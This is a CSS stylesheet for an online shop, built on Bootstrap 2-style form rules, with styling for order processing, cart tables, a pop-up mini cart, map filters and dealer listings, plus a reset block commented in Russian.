.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  content: " ";
  display: table;
}
.form-actions:after {
  clear: both;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  content: " ";
  display: table;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 190px;
  padding-top: 5px;
  text-align: left;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 190px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.order_processing #table_products {
  padding: 0px 30px 20px 30px;
  background: #f8f8f8;
  border-radius: 0px 0px 4px 4px;
}
.order_processing #table_products h4 {
  padding: 0px;
  margin: 0px -30px 10px;
  font-weight: bold;
  line-height: 36px;
  font-size: 14px;
  text-transform: uppercase;
  text-align: center;
  border-bottom: 0px;
  border-radius: 4px 4px 0px 0px;
}
.order_processing #table_products table {
  width: 100%;
}
.order_processing #table_products table td,
.order_processing #table_products table th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  color: #496edb;
  font-size: 12px;
  border-bottom: 1px solid #dedede;
}
.order_processing #table_products table td.td_namber_product,
.order_processing #table_products table th.td_namber_product {
  font-size: 14px;
  color: #92a4da;
}
.order_processing #table_products table td img {
  width: 40px;
  height: auto;
}
.order_processing #table_products table td.title {
  text-align: left;
  text-decoration: underline;
}
.order_processing #table_products table td.title a {
  color: #496edb;
}
.order_processing #table_products table td.price {
  color: #939393;
  font-size: 14px;
}
.order_processing #table_products table td.amount input {
  width: 40px;
  border: 1px solid #dfdfdf;
  line-height: 20px;
  padding: 4px;
  text-align: center;
  border-radius: 4px;
}
.order_processing #table_products table td.sum {
  font-size: 14px;
  font-weight: bold;
  color: #4c69be;
}
.order_processing #table_products table td .icon-remove-sign {
  font-size: 14px;
  color: #939393;
}
.order_processing #table_products table td .icon-remove-sign:hover {
  cursor: pointer;
  color: #4c69be;
}
.order_processing #table_products .empty_cart {
  text-align: center;
  line-height: 30px;
  border-bottom: 1px solid #dedede;
}
.order_processing .tab-content-block {
  padding: 0px;
  background: #f8f8f8;
  margin-top: 40px;
  border-radius: 0px 0px 4px 4px;
  border-bottom: 0px;
  *zoom: 1;
}
.order_processing .tab-content-block:before,
.order_processing .tab-content-block:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block:after {
  clear: both;
}
.order_processing .tab-content-block:before,
.order_processing .tab-content-block:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block:after {
  clear: both;
}
.order_processing .tab-content-block.summ {
  margin-top: 30px;
  *zoom: 1;
}
.order_processing .tab-content-block.summ:before,
.order_processing .tab-content-block.summ:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block.summ:after {
  clear: both;
}
.order_processing .tab-content-block.summ:before,
.order_processing .tab-content-block.summ:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block.summ:after {
  clear: both;
}
.order_processing .tab-content-block.summ .registred-col {
  float: left;
  width: 210px;
  line-height: 28px;
  margin: 0px 10px;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart {
  color: #ad5591;
  font-size: 12px;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart span {
  text-decoration: underline;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart i {
  margin-right: 10px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont {
  width: 450px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append,
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend {
  margin-bottom: 0px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append input[type="text"],
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend input[type="text"] {
  width: 230px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append .check_discount,
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend .check_discount {
  padding: 4px 12px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .info_about_discount {
  text-align: center;
  color: #496edb;
  font-size: 14px;
}
.order_processing .tab-content-block.summ .registred-col.order_price {
  text-align: right;
  color: #496edb;
  font-size: 14px;
}
.order_processing .tab-content-block.summ .registred-col.order_price .value {
  color: #ad5591;
  font-weight: bold;
}
.order_processing .tab-content-block.summ .registred-col.order_price .value span {
  color: #496edb;
  font-weight: normal;
}
.order_processing .tab-content-block.issue-order {
  background: transparent;
  margin-top: 5px;
  padding: 10px 0px;
}
.order_processing .tab-content-block.issue-order .info i {
  margin-left: 10px;
}
.order_processing .tab-content-block.issue-order .cart_send {
  padding: 0px 10px 10px;
  *zoom: 1;
}
.order_processing .tab-content-block.issue-order .cart_send:before,
.order_processing .tab-content-block.issue-order .cart_send:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block.issue-order .cart_send:after {
  clear: both;
}
.order_processing .tab-content-block.issue-order .cart_send:before,
.order_processing .tab-content-block.issue-order .cart_send:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block.issue-order .cart_send:after {
  clear: both;
}
.order_processing .tab-content-block.issue-order .cart_send button {
  color: #717171;
}
.order_processing .tab-content-block.issue-order .cart_send button[disabled="disabled"] {
  color: #ccc;
  opacity: 0.9;
  cursor: not-allowed;
}
.order_processing .tab-content-block.issue-order .total_summ {
  color: #939393;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
}
.order_processing .tab-content-block.issue-order .total_summ .value {
  color: #4c69be;
  font-size: 24px;
  margin-left: 5px;
}
.order_processing .tab-content-block.issue-order .total_summ .value span {
  color: #939393;
  font-size: 14px;
}
.order_processing .tab-content-block h4 {
  padding: 0px;
  margin-bottom: 40px;
  font-weight: bold;
  line-height: 36px;
  font-size: 14px;
  text-transform: uppercase;
  text-align: center;
  border-bottom: 0px;
  border-radius: 4px 4px 0px 0px;
}
.order_processing .tab-content-block .left_block_user,
.order_processing .tab-content-block .right_block_delivery {
  float: left;
  width: 365px;
  padding: 15px 100px 15px 30px;
  margin-bottom: 30px;
}
.order_processing .tab-content-block .left_block_user .control-group label,
.order_processing .tab-content-block .right_block_delivery .control-group label {
  float: none;
  width: auto;
}
.order_processing .tab-content-block .left_block_user .control-group .controls input,
.order_processing .tab-content-block .right_block_delivery .control-group .controls input,
.order_processing .tab-content-block .left_block_user .control-group .controls textarea,
.order_processing .tab-content-block .right_block_delivery .control-group .controls textarea {
  width: 100%;
  height: 30px;
  box-sizing: border-box;
}
.order_processing .tab-content-block .left_block_user .control-group .controls textarea,
.order_processing .tab-content-block .right_block_delivery .control-group .controls textarea {
  resize: none;
  height: 90px;
}
.order_processing .tab-content-block .left_block_user .control-group.payment > label,
.order_processing .tab-content-block .right_block_delivery .control-group.payment > label {
  display: none;
}
.order_processing .tab-content-block .left_block_user .registred-col-warning,
.order_processing .tab-content-block .right_block_delivery .registred-col-warning {
  float: none;
}
.order_processing .tab-content-block .left_block_user {
  padding-right: 99px;
  border-right: 1px solid #dedede;
}
.order_processing .right_block_delivery .btn-group {
  float: none;
  margin: 0px;
  height: auto;
  line-height: 30px;
  width: 100%;
  border-radius: 4px;
  white-space: inherit;
}
.order_processing .right_block_delivery .btn-group > span {
  color: #92a4da;
  width: 100%;
  box-sizing: border-box;
  font-weight: normal;
  line-height: 15px;
  min-height: 20px;
  overflow: hidden;
}
.order_processing .right_block_delivery .btn-group > span .new-caret {
  height: 26px;
}
.order_processing .right_block_delivery .btn-group > span .new-caret:after {
  top: 10px;
}
.order_processing .right_block_delivery .btn-group li {
  line-height: normal;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu {
  left: 0px;
  right: 0px;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li {
  padding: 3px 7px;
  cursor: pointer;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li:hover {
  text-shadow: none;
  text-decoration: none;
  color: #fff;
  background-color: #0081c2;
  background-image: -moz-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0081c2), to(lighter(#0081c2)));
  background-image: -webkit-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: -o-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: linear-gradient(to bottom, #0081c2, lighter(#0081c2));
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@dropBackground', endColorstr='lighter(@dropBackground)', GradientType=0);
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li.active a:after {
  content: '\2713';
  color: inherit;
  font-family: 'WebHostingHub-Glyphs';
  font-size: 16px;
  float: right;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li a {
  color: #333;
}
#small_cart {
  position: fixed;
  top: 120px;
  left: 50%;
  background: #fff;
  box-shadow: 0px 0px 20px #000;
  border: 3px solid #d5d5d5;
  margin-left: -398px;
  width: 768px;
  max-height: 550px;
  overflow-y: auto;
  padding: 10px;
  padding-bottom: 50px;
  z-index: 999999;
  border-radius: 10px;
}
#small_cart > .title {
  font-size: 22px;
  color: #01a5ec;
}
#small_cart > .title .icon-remove-sign {
  position: absolute;
  cursor: pointer;
  right: 10px;
  top: 10px;
  font-size: 20px;
}
#small_cart > .title .icon-remove-sign:hover {
  color: #b0261d;
}
#small_cart .icon-cancel-4 {
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 20px;
  cursor: pointer;
}
#small_cart .icon-cancel-4:hover {
  color: #b0261d;
}
#small_cart table {
  margin-top: 15px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 20px;
  width: 100%;
}
#small_cart td {
  vertical-align: middle;
}
#small_cart td.amount input {
  width: 50px;
  text-align: center;
}
#small_cart td:last-of-type {
  text-align: center;
}
#small_cart td .icon-remove-sign {
  cursor: pointer;
}
#small_cart td .icon-remove-sign:hover {
  color: #b0261d;
}
#small_cart td img {
  max-width: 50px;
  max-height: 50px;
}
#small_cart th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  color: #496edb;
  font-size: 12px;
  border-bottom: 1px solid #dedede;
}
#small_cart th.td_namber_product {
  font-size: 14px;
  color: #92a4da;
}
#small_cart th.title {
  text-align: left;
}
#small_cart th.remove {
  padding-right: 20px;
}
#small_cart #total_price {
  float: right;
  line-height: 30px;
  position: absolute;
  right: 10px;
  bottom: 10px;
}
#small_cart #total_price .title {
  font-size: 16px;
  color: #000;
}
#small_cart #total_price .value {
  font-size: 20px;
  color: #01a5ec;
}
#small_cart .close_small_cart {
  border-bottom: 1px dashed;
  margin-left: 25px;
  color: #01a5ec;
  position: absolute;
  bottom: 15px;
  left: 190px;
  cursor: pointer;
}
#small_cart .buy_small_cart {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  width: 155px;
  height: 30px;
  line-height: 30px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  left: 10px;
  bottom: 10px;
  border-radius: 5px;
  color: #fff;
}
#small_cart .buy_small_cart .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
#small_cart .buy_small_cart:hover,
#small_cart .buy_small_cart:active,
#small_cart .buy_small_cart.active,
#small_cart .buy_small_cart.disabled,
#small_cart .buy_small_cart[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
#small_cart .buy_small_cart:active,
#small_cart .buy_small_cart.active {
  background-color: #408140 \9;
}
#small_cart .buy_small_cart:hover {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
#small_cart .buy_small_cart:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
#small_cart .buy_small_cart:hover:hover,
#small_cart .buy_small_cart:hover:active,
#small_cart .buy_small_cart:hover.active,
#small_cart .buy_small_cart:hover.disabled,
#small_cart .buy_small_cart:hover[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
#small_cart .buy_small_cart:hover:active,
#small_cart .buy_small_cart:hover.active {
  background-color: #408140 \9;
}
.breadcrumb {
  padding: 10px 0 0;
  list-style: none;
}
.breadcrumb > li {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
}
.breadcrumb > .active {
  color: #999;
}
/* --------------- reset.css --------------- */
html,
body,
div,
span,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
em,
img,
strong,
sub,
sup,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
table,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  /* обнуляем отступы и убираем бордюры */

  vertical-align: baseline;
  /* приводим все к одной базовой линии */

  background: transparent;
  /* чтобы не проскакивали левые фоны, установленные по умолчанию */

  border-color: #ccc;
}
a {
  /* ссылка не в общем списке чтобы не сбрасывать outline по умолчанию */

  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
table {
  /* устраняем отступы между ячейками таблицы */

  border-collapse: collapse;
  border-spacing: 0;
}
td,
td img {
  vertical-align: top;
  /* возвращаем привычное вертикальное выравнивание */

}
input,
select,
button,
textarea {
  margin: 0;
  /* убираем отступы по умолчанию для элементов форм (в частности для checkbox и radio) */

  font-size: 100%;
  /* делаем размер шрифтов везде одинаковым */

}
input[type="text"],
input[type="password"],
textarea {
  padding: 0;
  /* убираем внутренние отступы для текстовых полей */

}
/* --------------- /reset.css --------------- */.map-filters {
  position: relative;
}
.map-filters .filters {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 230px;
  z-index: 999;
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
}
.map-filters .filters .block {
  border: 4px solid #fff;
}
.map-filters .filters .block li {
  position: relative;
  height: 43px;
  line-height: 43px;
  background: #009add;
  border-bottom: 1px solid #fff;
  text-align: center;
}
.map-filters .filters .block li:before {
  content: '\f184';
  font-size: 9px;
  color: #fff;
  top: 50%;
  margin-top: -20px;
  position: absolute;
  left: -1px;
  font-family: 'WebHostingHub-Glyphs';
}
.map-filters .filters .block li.active,
.map-filters .filters .block li:hover {
  background: #48c8ff;
}
.map-filters .filters .block li a {
  color: #fff;
  line-height: normal;
  font-size: 14px;
  line-height: 43px;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
}
.map-filters #map-canvas {
  box-shadow: 2px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
  max-width: 496px;
  min-height: 396px;
  height: 484px!important;
}
.dealer {
  margin-bottom: 30px;
  padding-top: 10px;
  border-top: 2px solid #01a5ec;
}
.dealer .info-wrap {
  *zoom: 1;
  padding: 10px;
  background: #fff;
  height: 150px;
  margin-bottom: 20px;
}
.dealer .info-wrap:before,
.dealer .info-wrap:after {
  content: " ";
  display: table;
}
.dealer .info-wrap:after {
  clear: both;
}
.dealer .info-wrap:before,
.dealer .info-wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.dealer .info-wrap:after {
  clear: both;
}
.dealer .info-wrap .img-wrap {
  line-height: 150px;
  text-align: center;
  float: left;
  width: 225px;
  margin-right: 20px;
}
.dealer .info-wrap .img-wrap img {
  max-height: 150px;
  max-width: 225px;
  vertical-align: middle;
}
.dealer .info-wrap .inner {
  float: left;
  width: 460px;
}
.dealer .info-wrap .inner h3 {
  text-decoration: none;
  margin-bottom: 20px;
}
.dealer .info-wrap .inner ul li {
  margin-bottom: 5px;
}
.dealer .info-wrap .inner ul li span {
  color: #585858;
  font-weight: bold;
}
.dealer-site p {
  display: inline;
  margin: 0;
}
.dealer-site p .splitter {
  display: none;
}
.dealer-site p a + .splitter {
  display: inline;
}
.order_processing i {
  color: #049cdb;
  font-size: 16px;
}
.order_processing h3 {
  font-size: 20px;
  color: #049cdb;
  margin-bottom: 15px;
}
.order_processing select {
  width: 142px;
  margin-bottom: 0;
  padding: 2px;
}
